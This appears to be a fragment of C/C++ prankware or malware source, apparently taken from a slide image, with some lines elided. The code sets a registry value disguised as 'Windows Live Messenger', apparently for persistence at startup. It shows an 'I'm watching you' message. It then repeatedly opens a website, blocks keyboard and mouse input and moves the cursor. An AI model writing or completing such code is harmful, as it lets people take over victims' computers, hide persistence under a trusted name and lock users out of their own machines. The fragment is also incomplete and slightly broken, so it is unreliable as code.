 1 int main()
2 {
3 ....
4 ::RegSetValueExA(hKey, "Windows Live Messenger", 0, REG_SZ, system, sizeof(system));
5
6 ::MessageBoxA(NULL, "I'm watching you", "Windows", MB_OKCANCEL)
7
8 for(size_t i = 0; i < LOOP_NUMBER; i++)
9 {
10 ....
11 ::ShellExecuteA(NULL, "open", websiteAddress, NULL, NULL, SW_MAXIMIZE);
12 ::BlockInput(TRUE);
13 ::SetCursorPos(x, y);
14 ::Sleep(SLEEP_MILISECONDS);
15 }
16 return 0;
17 }